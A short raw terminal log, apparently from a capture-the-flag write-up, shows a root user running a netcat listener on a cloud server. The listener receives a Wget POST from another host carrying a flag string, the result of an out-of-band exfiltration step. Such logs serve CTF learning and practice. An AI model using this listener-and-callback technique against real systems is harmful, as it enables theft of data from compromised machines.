 [root@iZbp11itscfjc6krfuse8xZ ~]# nc -lvvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:21429.
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 116.62.243.231:1234
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43

flag{c5a1ca7a-6c72-4e7c-b0fd-315214051b44}